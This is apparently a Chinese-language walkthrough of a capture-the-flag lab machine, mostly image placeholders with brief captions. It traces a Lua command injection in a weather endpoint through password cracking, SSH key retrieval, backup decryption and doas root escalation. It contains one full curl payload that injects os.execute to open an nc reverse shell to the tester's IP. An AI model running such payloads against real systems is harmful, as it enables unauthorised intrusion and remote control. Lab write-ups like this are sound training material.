





nmap扫描



80端口扫到个robots.txt



发现一个目录



扫一下







这貌似是要加上这个参数



输出了一堆城市名





报错了

貌似不是注入







搜了半天,这貌似是个RCE



在后面拼接需要执行的命令







反弹个shell



在这执行貌似不行,得用curl



curl -G --data-urlencode "city=') os.execute('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.11 7777 >/tmp/f') --" 'http://10.10.10.218/weather/forecast' -s



提权





在网站目录下发现.htpasswd文件





貌似是个加密密码,爆破一下





看看9001端口

输入刚刚爆破出来的密码,但是无法登录



80端口倒是登录上了,没什么可利用信息



用curl请求本地的提权检测脚本执行









在靶机本地开放了3000和3001端口,curl请求看看







还检测到r.michaels用户可以以root权限运行doas



9001端口的账号密码,尝试登录

没有RCE

401错误,尝试带入之前爆破而来的账号密码

貌似就是80端口的信息,在看看3001





还是一样,搜了一下,貌似是要带上r.michaels的家目录路径



发现一个id_rsa密钥,可能是r.michaels用户的



复制到本地,尝试连接



发现一个backups目录



devel_backup-2020-09-16.tar.gz.enc貌似是个加密的压缩包



解密netpgp --decrypt --output=/tmp/backup.tar.gz devel_backup-2020-09-16.tar.gz.enc

解压



解压后在www目录下发现.htpasswd

继续爆破





之前脚本检测到一个doas.conf文档,搜一下

可以以root权限执行doas文件



尝试输入刚刚破解的密码